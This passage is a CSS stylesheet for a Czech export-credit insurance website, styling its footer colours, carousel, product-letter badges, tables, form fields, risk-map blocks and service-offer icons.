	background: #4fc192;
	border-top-color: #4fc192;
}

html #footer.color-primary {
	background: #26318B;
	border-top-color: #26318B;
}

html #footer.color-primary .footer-ribbon {
	background: #40b786;
}

html #footer.color-primary .footer-ribbon:before {
	border-right-color: #2c7e5c;
}

html #footer.color-primary .footer-copyright {
	background: #4fc192;
	border-top-color: #4fc192;
}

html #footer.color-secondary {
	background: #bebdbb;
	border-top-color: #bebdbb;
}

html #footer.color-secondary .footer-ribbon {
	background: #a5a4a1;
}

html #footer.color-secondary .footer-ribbon:before {
	border-right-color: #807e7a;
}

html #footer.color-secondary .footer-copyright {
	background: #b2b0ae;
	border-top-color: #b2b0ae;
}

html #footer.color-tertiary {
	background: #DCE6F4;
	border-top-color: #DCE6F4;
}

html #footer.color-tertiary .footer-ribbon {
	background: #218388;
}

html #footer.color-tertiary .footer-ribbon:before {
	border-right-color: #12474a;
}

html #footer.color-tertiary .footer-copyright {
	background: #26969c;
	border-top-color: #26969c;
}

html #footer.color-quaternary {
	background:  #ef2f24;
	border-top-color:  #ef2f24;
}

html #footer.color-quaternary .footer-ribbon {
	background: #22262b;
}

html #footer.color-quaternary .footer-ribbon:before {
	border-right-color: #000000;
}

html #footer.color-quaternary .footer-copyright {
	background: #2d323a;
	border-top-color: #2d323a;
}

html #footer.color-dark {
	background: #2e353e;
	border-top-color: #2e353e;
}

html #footer.color-dark .footer-ribbon {
	background: #181c21;
}

html #footer.color-dark .footer-ribbon:before {
	border-right-color: #000000;
}

html #footer.color-dark .footer-copyright {
	background: #23282f;
	border-top-color: #23282f;
}

html #footer.color-light {
	background: #ffffff;
	border-top-color: #ffffff;
}

html #footer.color-light .footer-ribbon {
	background: #e6e6e6;
}

html #footer.color-light .footer-ribbon:before {
	border-right-color: #bfbfbf;
}

html #footer.color-light .footer-copyright {
	background: #f2f2f2;
	border-top-color: #f2f2f2;
}

.sample-icon-list .sample-icon a:hover {
	background-color: #26318B;
}

html.boxed .body {
	border-top-color: #26318B;
}

div.fa.md-layer{
      font-size:4.0vmax;
}
.last_block{
   margin-bottom:-70px;
}

.container.block{
   margin-top:2em;
   margin-bottom:2em;
}

@media (max-width: 991px){
	#header .header-column.small-logo{
		width:75%;
	}
 
	.counters.counters-sm strong {
    font-size: 25px;
    line-height: 25px;
	}
}

@media (min-width: 991px){
	.f_main.call-to-action.call-to-action-primary{
		margin-top: -35px;
		z-index: 8;	
		min-height:initial;
	}
}


.container.destinace{
    margin-bottom:-48px;
}
blockquote {
    font-size: 1.2em;
}

#footer .phone{
font-size: 1.2em;
}

#footer ul{
    padding-left: 10px;
}


html .scroll-to-top{
    bottom: 0px;
}
ul li.leaf{
 list-style-image:none;
list-style-type:none;
}

.last_page_item{
    margin-bottom: -140px;
}

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img{
width:100%;
}

.header-logo {
    margin-top: -5px;
}
@media (min-width: 768px) {
	.header-logo {
	    margin-top: -20px;
	}
}

.bg_primary{
 background-color:#26318B;
}

.bg_secondary{
 background-color:#bebdbb;
}

.bg_tertiary{
 background-color:#DCE6F4;
}
.bg_quaternary{
 background-color: #ef2f24;
}


div.oddelovac{
	display:block;
	height:1em;
}

.main{
  margin-bottom: 25px;
}

.sidebar_right{
  margin-bottom: 25px;
}

@media (min-width: 768px) {
	div.oddelovac{
		border-right:1px solid gray;
		height:2em;
		display:inline-block;
	}
	
/*	.sidebar_right{
	  margin-bottom:0em;
	}
	
	.main{
	  margin-bottom:3em;
	}*/
	
}

.h-in {
    float: none;
    display: inline-block;
    vertical-align: bottom;
   
}

.h-in.hidden-lg {
	padding-right: 22px;
    margin-right: -10px;
}
.right{
text-align:right;
}


.druhe_menu{
background: #DCE6F4; /* Old browsers */
background: -moz-linear-gradient(top, #ffffff 0%, #DCE6F4 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ffffff 0%,#DCE6F4 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ffffff 0%,#DCE6F4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#DCE6F4',GradientType=0 ); /* IE6-9 */
margin-bottom:2em;
}

.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 7px;
    padding-left: 7px;
}

#block-system-main{
	margin-top: 0;
	margin-bottom: 15px;
}

section.section {
    margin: 1em 0;
}

.clear{
clear:both;
}

.region.region-before-content > .block-car-slide {
	background-image: url('/dokumenty/egap-karusel-bg.png'), linear-gradient(rgb(0,175,212) 0, rgba(65, 64, 66,0.1) 100%);
	background-repeat: no-repeat;
	background-size: cover;
	background-color: rgb(255,255,255);
	background-position: center;
	margin: 0 auto;
	padding: 0;
	max-width: 1170px;
}
.car_main{
	overflow:hidden;
	max-height: 200px;
	position: relative;
}
.car_main.bez_fotek{
	max-height: 150px;
}


.car_main p{
	color:white;
}
.car_main h3,.car_main h2,.car_main h1{
	color:#414042;
}

.car_main .owl-item{
	float:left;
	
}
.car_main .owl-stage{
	white-space:nowrap;

}

.car_img{
    padding: 0px;
	display:inline-block;
	float:none;
	vertical-align:middle;

}

.car_img img{


	width:100%;
}

.car_text{
	white-space:normal;
	display:inline-block;
	float:none;
	vertical-align:middle;
	padding:1em 2em 1em 1em;
	position:absolute;
	bottom:30px;
	z-index:1;
/*	width: 80%;
	margin-left: 5%;*/
}
.car_text p{
	margin:0px;
	padding:0px;
}

h1.slide_2{
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    padding: 0.11em;
    line-height: 1.6em;	
	font-size: 1.5em;
}

h1.slide_2 a{
    color:#414042;
}
h1.slide_2 a:hover{
    color:#414042;
}
.owl-car .owl-title{
	display: block;
}
.owl-car .owl-title > .owl-prev,
.owl-car .owl-title > .owl-next {
	position: absolute;
	top: calc(50% - 20px);
	width: 80px;
	height: 40px;
	background-color: rgba(255,255,255,0);
	border: 0px solid rgb(65,64,66,0.25);
	cursor: pointer;
	opacity: 0.5;
	background-position: center;
	background-size: 80px 40px;
	background-repeat: no-repeat;
	transition: opacity .2s ease;
}
.owl-car .owl-title > .owl-prev:hover,
.owl-car .owl-title > .owl-next:hover {
	opacity: 0.75;
}
.owl-car .owl-title > .owl-prev {
	left: 0;
	right: auto;
	background-image: url(arrow-prew.svg);
}
.owl-car .owl-title > .owl-next {
	left: auto;
	right: 0;
	background-image: url(arrow-next.svg);
}



.owl-dots{
	text-align: center;
	bottom: 0;
	width: 100%;
	position: absolute;
	display:block;
}

.owl-dots .owl-dot{
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

.owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 10px;
	background: rgba(255,255,255,0.9);
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity .2s ease;
	border-radius: 50%;
	transition: all 0.3s linear;
}
.owl-dots .owl-dot:hover span {
	background: rgba(255,255,255,1);
}
.owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}
.owl-dots .owl-dot.active span {
	background-color: rgba(65,64,66,0.9);
}


@media (min-width: 768px) {
	.car_main{
		background-position-x: inherit;
	}
	.owl-dots{
		text-align:center;

		width: 100%;	
	}
	
}


.field.field-name-field-uvod{
  font-size: 1.2em;
}

.vypis_kategorie {
	font-size:1.2em;
}

.vypis_kategorie ul {
	margin: 0;
	padding: 0;
}
.vypis_kategorie ul li {
	margin: 0.25em 0 0.5em 0;
	padding: 0;
}

.vypis_kategorie ul li a{
	line-height: 1.73em;
	display: block;
}


/* New style */

body {
	color: rgba(65, 64, 66, 0.8);
/*
rgba(65, 64, 66, 0.8)
rgb(113, 112, 113)
*/
}
h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
	font-weight: 700;
	color: rgb(65,64,66);
	text-transform: none;
	letter-spacing: 0;
}
h1:empty, 
h2:empty, 
h3:empty, 
h4:empty, 
h5:empty, 
h6:empty {
	display: none;
}

h1 {
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 16px;
}
h2 {
	font-size: 27px;
	line-height: 35px;
	margin-bottom: 12px;
}
h3 {
	font-size: 22px;
	line-height: 30px;
	margin-bottom: 8px;
}
h4 {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 6px;
}
h5, h6 {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 4px;
}
h1 > .fa {
	margin-right: 1rem;
}
h1 > .produkt-pismeno {
	display: inline-block;
	background-color: rgb(167,197,76);
	color: rgb(255, 255, 255);
	min-width: 1.6667em;
	height: 1.6667em;
	line-height: calc(1.6667em - 2px);
	text-align: center;
	font-size: 0.75em;
	margin-right: 0.625em;
	vertical-align: top;
	border: 1px solid rgb(167,197,76);
}
h1 > .produkt-pismeno-msp {
	display: inline-block;
	background-color: rgb(215,53,113);
	color: rgb(255, 255, 255);
	min-width: 5em;
	height: 1.6667em;
	line-height: calc(1.6667em - 2px);
	text-align: center;
	font-size: 0.75em;
	margin-right: 0.625em;
	vertical-align: top;
	border: 1px solid rgb(215,53,113);
	padding: 0 5px;
}

a {
	color: rgb(0,175,212);
	text-decoration: none;
	transition: all 0.1s linear;
}
a:hover {
	color: rgb(215,53,113);
	text-decoration: none;
}
a:focus,
a:active {
	color: rgb(167,197,76);
	text-decoration: none;
}

a.pro-link-produkt-pismeno {
	display: inline-block;
	background-color: rgb(167,197,76);
	color: rgb(255, 255, 255);
	min-width: 2em;
	padding: 0 4px;
	text-align: center;
	font-weight: 400;
	font-size: 0.85em;
	margin-right: 0.625em;
}
a.pro-link-produkt-pismeno:hover {
	color: rgb(65,64,66);
	background-color: rgb(255,255,255);
	box-shadow: inset 0 0 0 1px rgb(65,64,66);
	font-weight: 600;
}
.kategorie-produkty .link-produkt-pismeno:before {
	display: inline-block;
	background-color: rgb(167,197,76);
	color: rgb(255, 255, 255);
	min-width: 2em;
	height: 2em;
	line-height: 2em;
	text-align: center;
	font-size: 0.85em;
	margin-right: 0.625em;
	vertical-align: top;
	font-weight: 400;
}
.kategorie-produkty .link-produkt-pismeno.active:before {
	color: rgb(65,64,66);
	background-color: rgb(255,255,255);
	box-shadow: inset 0 0 0 1px rgb(65,64,66);
	font-weight: 600;
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-B:before {
	content: "B";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-Bf:before {
	content: "Bf";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-C:before {
	content: "C";
}
.kategorie-produkty  .link-produkt-pismeno.produkt-pismeno-Cf:before {
	content: "Cf";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-D:before {
	content: "D";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-E:before {
	content: "E";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-F:before {
	content: "F";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-I:before {
	content: "I";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-If:before {
	content: "If";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-V:before {
	content: "V";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-Z:before {
	content: "Z";
}

.kategorie-produkty .link-produkt-pismeno-blue:before {
	display: inline-block;
	background-color: rgb(0, 175, 212);
	color: rgb(255, 255, 255);
	min-width: 2em;
	height: 2em;
	line-height: 2em;
	text-align: center;
	font-size: 0.85em;
	margin-right: 0.625em;
	vertical-align: top;
	font-weight: 400;
}

.kategorie-produkty .link-produkt-pismeno-blue.produkt-pismeno-G:before {
	content: "U";
}
.kategorie-produkty .link-produkt-pismeno-msp:before,
.kategorie-produkty .link-produkt-pismeno-smes:before {
	display: inline-block;
	background-color: rgb(215,53,113);
	color: rgb(255, 255, 255);
	min-width: 5em;
	height: 2em;
	line-height: 2em;
	text-align: center;
	font-size: 0.7em;
	margin-right: 0.625em;
	vertical-align: middle;
	font-weight: 400;
	padding: 0 5px;
}
.kategorie-produkty .link-produkt-pismeno-msp.active:before,
.kategorie-produkty .link-produkt-pismeno-smes.active:before {
	color: rgb(65,64,66);
	background-color: rgb(255,255,255);
	box-shadow: inset 0 0 0 1px rgb(65,64,66);
	font-weight: 600;
}



.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-B:before {
	content: "B - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-Bf:before {
	content: "Bf - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-C:before {
	content: "C - MSPH";
}
.kategorie-produkty  .link-produkt-pismeno-msp.produkt-pismeno-Cf:before {
	content: "Cf - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-F:before {
	content: "F - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-V:before {
	content: "V - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-Z:before {
	content: "Z - MSPH";
}

.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-B:before {
	content: "B - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-Bf:before {
	content: "Bf - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-C:before {
	content: "C - SMIVs";
}
.kategorie-produkty  .link-produkt-pismeno-smes.produkt-pismeno-Cf:before {
	content: "Cf - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-F:before {
	content: "F - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-V:before {
	content: "V - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-Z:before {
	content: "Z - SMIVs";
}



hr {
	height: 1px;
	margin: 15px 0;
	background-color: rgba(0,0,0,0.2) !important;
	background-image: none !important;
	color: inherit;
}
table:not(.form) {

	border-style: solid;
	border-color: white;
	border-collapse: collapse;
	font-size: 13px;
	margin: 4px 0;
}

tbody {
     border-top: 0px solid #ccc;
}

table.small:not(.form) {
	font-size: 11px;
	line-height: 1.2em;
}

table:not(.form).table-fix-100 {
	table-layout: fixed;
	width: 100%;
}
table:not(.form).table-100 {
	width: 100%;
}

table:not(.form) thead tr {
	background-color:rgb(0,175,212);	
	color: white;
}
table:not(.form) tr {
	border: 0px solid rgba(0,0,0,0.1);
}
table:not(.form) tbody tr:nth-child(odd){
	background-color:#fcfdf0;
}
table:not(.form) tbody tr:nth-child(even){
	background-color:#f7f6c4;	
}

table:not(.form) tfoot tr{
	background-color:#efec6a;
}
table:not(.form) tfoot th{
	background-color:#efec6a;
}
table:not(.form) tbody th {
	background-color:rgb(0,175,212);
	color: white;	
}

table:not(.form) tbody tr:nth-child(odd) th{
	background-color:#07B6DF;
}


table:not(.form) td,table:not(.form) th {
	padding: 0.5em;
	border: 0px solid white;	
	border-right: 2px solid white;		
}

table:not(.form) td:last-child  {

	border-right: 0px solid white;	
}

table:not(.form).table-fix-row tbody td {
   line-height: normal;
   height: 32px;
}

table.tbl_blue {
	border: 4px solid #00AFD4;
}
table.tbl_blue tbody td{
	background-color:#C3F4FF;
}
table.tbl_blue  tbody  th{
	background-color:#00AFD4 !important;
	text-align:center;
	font-weight:bold;
}

table.tbl_red {
	border: 4px solid #D73571;
}
table.tbl_red  tbody  td{
	background-color:#F7D6E2;
}
table.tbl_red   tbody th{
	background-color:#D73571 !important;
	text-align:center;
	font-weight:bold;
}


table.tbl_green {
	border: 4px solid #A7C54C;
}
table.tbl_green  tbody  td{
	background-color:#EDF3DB;
}
table.tbl_green  tbody  th{
	background-color:#A7C54C !important;
	text-align:center;
	font-weight:bold;
}
table.tbl_red tbody td, table.tbl_green tbody td, table.tbl_blue tbody td{
	border: 0px solid white; 
    border-right: 0px solid white;
}

.no_li ul:not(.li)>li{
	list-style-type:none !important;
}

.txt_hand{
	font-family: 'Caveat', cursive;
	font-size:2em;
}

.txt_blue{
	color:#00AFD4;
}

.txt_red {
	color:#D73571;
}

.txt_green{
	color:#A7C54C;
}
.txt_yelow{
	color:#EBE369;
}

input[type=text],
select {
	line-height: 22px;
	color: rgb(65, 64, 66);
	margin: 0;
	padding: 2px 4px;
	background-color: rgba(65, 64, 66,0.04);
	border: 1px solid rgba(65, 64, 66,0.5);
	border-collapse: separate;
	outline-width: 0px;
	outline-style: none;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	transition: all 0.1s linear;
}
label {
	display: inline-block;
	border: 0 none;
	margin: 2px 4px 2px 0;
	border-radius: 0;
	padding: 2px 4px;
	cursor: pointer;
	background-color: rgba(65,64,66,0);
	line-height: 22px !important;
	transition: all 0.1s linear;
	outline-width: 0px;
	outline-style: none;
	min-width: 28px;
	text-align: left;
}
.kalkulacka label {
	display: inline-block;
	border: 1px solid rgba(65, 64, 66,0.5);
	margin: 2px 4px 2px 0;
	border-radius: 3px;
	padding: 2px 4px;
	cursor: pointer;
	background-color: rgba(65, 64, 66,0.05);
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	line-height: 22px !important;
	transition: all 0.1s linear;
	outline-width: 0px;
	outline-style: none;
	min-width: 28px;
	text-align: center;
}
#input[type=radio],
input[type=checkbox] {
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	outline-width: 0px;
	outline-style: none;
	cursor: pointer;
	display: inline-block;
	line-height: 22px;
}
label > #input[type=radio],
label > input[type=checkbox] {
	vertical-align: -3px;
	
}
label:hover,
label:focus {
	color: rgb(0, 0, 0);
}

input[type=text]:hover,
input[type=text]:focus,
select:hover,
select:focus,
.kalkulacka label:hover,
.kalkulacka label:focus {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}
label:focus-within {
	color: rgb(0, 0, 0);
}
.kalkulacka label:focus-within {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}

.b {
	font-weight: 700;
}
.sb {
	font-weight: 600;
}
.fwn, .r {
	font-weight: 400;
}
.l {
	font-weight: 300;
}

.i {
	font-style: italic;
}

.all {
	text-align: left;
}
.alc {
	text-align: center;
}
.alr {
	text-align: right;
}

.valm {
	vertical-align: middle;
}
.valt {
	vertical-align: top;
}
.valb {
	vertical-align: bottom;
}

.fll,
.fll_form {
	float: left;
}
.flr,
.flr_form {
	float: right;
}
.clearfix::after {
	display: block;
	clear: both;
	content: "";
}
.nw {
	white-space: nowrap;
}

.sp {
	vertical-align: top;
	position: relative;
	top: 1px;
	z-index: 0;
	font-size: 9px;
	font-weight: normal;
	line-height: 1em;
	display: inline-block;
	margin: 0 1px;
}
.sp.pp,
#formulare .sp.pp{
	vertical-align: top;
	position: relative;
	top: -1px;
	z-index: 0;
	font-size: 9px;
	font-weight: normal;
	line-height: 1em;
	display: inline-block;
	margin: 0 2px;
	padding: 1px 2px;
	background-color: rgba(65,64,66,0.03);
	border: 1px solid rgba(65,64,66,0.1);
	border-radius: 3px;
}

.rteindent1 {
    margin-left: 20px;
}
.rteindent2 {
    margin-left: 40px;
}
.rteindent3 {
    margin-left: 60px;
}
.rteindent4 {
    margin-left: 80px;
}

.m-0 {
	margin: 0;
}
.m-5 {
	margin: 5px;
}
.m-5-10 {
	margin: 5px 10px;
}
.mb-5 {
	margin-bottom: 5px;
}
.m-10 {
	margin: 10px;
}
.m-10-0 {
	margin: 10px 0;
}
.m-15 {
	margin: 15px;
}
.m-15-0 {
	margin: 15px 0;
}
.mb-10 {
	margin-bottom: 10px;
}
.mb-15 {
	margin-bottom: 15px;
}
.mb-25 {
	margin-bottom: 25px;
}
.mt-10 {
	margin-top: 10px;
}
.mt-15 {
	margin-top: 15px;
}
.mt-25 {
	margin-top: 25px;
}
.ml-10 {
	margin-left: 10px;
}
.ml-15 {
	margin-left: 15px;
}
.ml-25 {
	margin-left: 25px;
}
.p-10-0 {
	padding: 10px 0;
}
.p-15-0 {
	padding: 15px 0;
}
.p-15-5 {
	padding: 15px 5px;
}
.p-15-10 {
	padding: 15px 10px;
}
.lh100p {
	line-height: 1.2rem;
}
.w-100 {
	width: 100%;
}
.w-60 {
	width: 60%;
}
.w-50 {
	width: 50%;
}
.w-25 {
	width: 25%;
}
.w-20 {
	width: 20%;
}
.w-0 {
	width: 0%;
}

.v18 {
	font-size: 18px;
}
.v16 {
	font-size: 16px;
}
.v13 {
	font-size: 13px;
}
.v12 {
	font-size: 12px;
}
.v10 {
	font-size: 11px;
}
.v9 {
	font-size: 9px;
}

.element-invisible {
	display: none;
}

.color-alert {
	color: rgb(215,53,113);
}
.color-text-def {
	color: rgb(119,119,119);
}
.bgcolor-panel-seda {
	background-color: rgba(65,64,66,0.1) !important;
}

.h-rozbal {
	cursor: pointer;
	position: relative;
}
.h-rozbal.h-closed:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	bottom: 0;
	background-color: rgb(65,64,66);
}
h4.h-rozbal.h-closed:after {
	bottom: -3px;
}
h4.h-rozbal {
	margin-top: 4px;
}
.h-ico {
	position: relative;
}
.h-ico > .fa {
	position: absolute;
	line-height: inherit;
	text-align: center;
	left: 0;
	top: 0;
}

.kategorizace-zemi > h2 {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 4px;
}
.kategorizace-zemi table {
	background-color: rgb(255,255,255);
}

h4.h-ico {
	padding-left: 23px;
}
h4.h-ico > .fa {
	width: 23px;
}
h4.in-block-form {
	display: inline-block;
	margin: 0 10px 0 0;
	line-height: 34px;
	vertical-align: middle;
} 
.node-article .article_content .field-name-field-uvod .field-items .field-item.even {
	font-weight: 600;
}


.content img {
	display: inline-block;
}

p {
	margin: 0 0 15px 0;
	text-align: left;
}
ul,
ol {
	padding-left: 30px;
}


#header {
	margin-top: 0;
}

#logo img {
	width: auto;
}
#header .header-body {
	min-height: initial;
	padding: 0px;
	border-width: 0 0 2px 0;
	border-style: solid;
	border-color: rgba(65,64,66,0.1);
	box-shadow: 0 2px 2px -1px rgba(65,64,66,0.1);
}
body.admin-menu #header .header-body {
	margin-top: 0;
}
.sticky-header-active body.admin-menu #header .header-body {
	margin-top: 20px;
}

#header .jv-menu {
	position: absolute;
	top: -20px;
	right: 0;
}
#header .header-logo {
	height: 60px;
	margin: 0;
	padding: 0 !important;
}
#header .header-logo > a {
	display: inline-block;
	height: 100px;
	margin: 0;
}

#header .header-logo img {
	display: inline-block;
	height: auto;
	width: auto;
	max-height: 40px;
	max-width: 91px;
	margin: 10px 8px 10px 0;
	transition: all 0.3s linear;
}
#header .heading-primary {
	display: inline-block;
	vertical-align: bottom;
	font-size: 11px;
	margin-bottom: 10px;
	line-height: 1;
	transition: all 0.3s linear;
}

.sticky-header-active #header .header-logo img {
	max-height: 32px;
	max-width: 73px;
	margin: 25px 4px 3px 0;
}
.sticky-header-active #header .heading-primary {
	font-size: 9px;
	margin-bottom: 3px;
}

#header .header-btn-collapse-nav {
	width: 40px;
	height: 40px;
	padding: 0;
	line-height: 40px;
	text-align: center;
	margin: 10px 0;
	background-color: rgba(255,255,255,0);
	color: rgba(0,175,212,0.8);
	border: 0 none;
	border-radius: 0;
	transition: all 0.3s linear;
	font-size: 30px;
}
.sticky-header-active #header .header-btn-collapse-nav {
	width: 32px;
	height: 32px;
	line-height: 32px;
	margin: 25px 0 3px 0;
	font-size: 24px;
}

#header .header-btn-collapse-nav:hover {
	color: rgba(0,175,212,1);
}
#header .header-btn-collapse-nav:active {
	box-shadow: none !important;
}

#header .dropdown-toggle.disabled {
	cursor: default;
}

#stranka {
	padding-top: 15px;
	padding-bottom: 0;
}

div.org_str_line {
	position: absolute;
	line-height: 1px;
	overflow: hidden;
	z-index: 0;
	background-color: rgb(65,64,66) !important;
}
div.org_str {
	position: absolute;
	padding: 6px;
	line-height: 13px;
	z-index: 1;
	box-sizing: border-box;
	font-size: 13px;
}
div.org_str.v10 {
	font-size: 10px;
}
div.org_str.alc {
	text-align: center;
}
div.org_str.bgc0 {
	background-color: rgb(65,64,66);
	color: rgb(255,255,255);
}
div.org_str.bgc1 {
	background-color: rgb(167,197,76);
	color: rgb(65,64,66);
}
div.org_str.bgc2 {
	background-color: rgb(215,53,113);
	color: rgb(255,255,255);
}
div.org_str.bgc3 {
	background-color: rgb(235,227,105);
	color: rgb(65,64,66);
}

.file > .fa {
	margin-right: 3px;
	line-height: inherit;
}
.file > .file-size {
	display: inline-block;
	margin-left: 3px;
	font-size: 1.0rem;
	font-style: italic;
}
.file > a {
	display: inline;
}


.block-nabidka-sluzeb-nadpis > .content {
	padding: 1.5em;
}
.block-mapa-rizik-nadpis > .content {
	padding: 50px 15px 1px;
}
.block-mapa-rizik-kategorizace  .content {
	padding: 8px 15px 50px;
}
.block-mapa-rizik-kategorizace {
	margin-bottom: 25px;
}

.clear.druhe_menu {
	margin: 0;
}
.nabidka-sluzeb-front {
	padding: 25px 0 25px;
}
.nabidka-sluzeb-front > h2 {
	color: rgb(65,64,66);
}
.nabidka-sluzeb-front > h2,
.nabidka-sluzeb-front > .content {
	padding-right: 15px;
	padding-left: 15px;
	margin: 5px auto;
}
.nabidka-sluzeb-front ul.menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0;
	padding: 0;
}
.nabidka-sluzeb-front ul.menu li {
	list-style-image: none;
	list-style-type: none;
	display: inline-block;
	padding: 0;
	margin: 15px 5px;
	background-color: rgba(255,255,255,0);
	padding: 0px;
	box-sizing: border-box;
	width: 100%;
}
.nabidka-sluzeb-front ul.menu li:hover {
	/*border: 3px solid rgba(0,0,0,0.2);*/
}

.nabidka-sluzeb-front ul.menu li a {
	display: block;
	width: 180px;
	height: 100%;
	padding: 190px 5px 5px;
	font-weight: 700;
	color: rgb(65,64,66) !important;
	margin: 0 auto;
	line-height: 1.1em;
	text-align: center;
	background-position: center 5px;
	background-repeat: no-repeat;
	background-size: 180px 180px;
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-neplaceni-primo-pro-vyvozce {
	background-image: url(/dokumenty/img/icons/ico-riziko-neplaceni-primo-pro-vyvozce.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-neplaceni-pro-financujici-banku {
	background-image: url(/dokumenty/img/icons/ico-riziko-neplaceni-pro-financujici-banku.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-znehodnoceni-investice {
	background-image: url(/dokumenty/img/icons/ico-riziko-znehodnoceni-investice.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-zruseni-kontraktu-dovozcem {
	background-image: url(/dokumenty/img/icons/ico-riziko-zruseni-kontraktu-dovozcem.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-pojisteni-bankovnich-zaruk {
	background-image: url(/dokumenty/img/icons/ico-pojisteni-bankovnich-zaruk.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-specialni-produkty-pro-msp {
	background-image: url(/dokumenty/img/icons/ico-specialni-produkty-pro-msp.svg);
}

.panel-seda {
	background-color: rgba(65,64,66,0.1);
	border-color: rgb(65,64,66);
	border-width: 5px 0 0 0;
	border-style: solid;
	color: rgb(65,64,66);
	padding: 15px;
}
h1 img.zeme-vlajka{
	display: inline-block;
	height: auto;
	width: auto;
	max-height: 40px;
	max-width: 53px;
	margin: 0 10px 0 0;
	float: left;
	border: 1px solid rgba(65,64,66,0.5);
	box-shadow: 0 0 2px 0px rgba(65,64,66,0.25);
}
.node.node-zeme .field > .field-label,
.node.node-zeme .field.field-name-field-kategorie > .field-items,
.node.node-zeme .field.field-name-field-oecd > .field-items,
.node.node-zeme .field.field-name-field-lepsi7 > .field-items {
	font-weight: 700;
	color: rgb(65,64,66);
	text-transform: none;
	font-size: 18px;
	letter-spacing: normal;
	line-height: 27px;
	margin: 0 0 7px 0;
}
.node.node-zeme .field.field-name-field-silne-stranky,
.node.node-zeme .field.field-name-field-slabe-stranky {
	margin-top: 14px;
}
.node.node-zeme .field.field-name-field-oecd,
.node.node-zeme .field.field-name-field-lepsi7 {
	display: inline-block;
	vertical-align: middle;
}
.node.node-zeme .field.field-name-field-lepsi7 > .field-items  > .field-item {
	color: rgb(119,119,119);
	font-size: 13px;
	display: inline-block;
	vertical-align: bottom;
}
.node.node-zeme .field.field-name-field-lepsi7 > .field-items > .field-item::before {
	content: " ";
	vertical-align: super;
}
.color-line {
	height: 15px;
	background-image: url(/dokumenty/color-line2.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100%;
}
.footer{
	background-color: rgb(255,255,255);
	color: rgb(65,64,66);
	padding: 90px 0 30px;
}

.footer > div > div{
	display: block;
	vertical-align: middle;
	float: none;
}
.footer a {
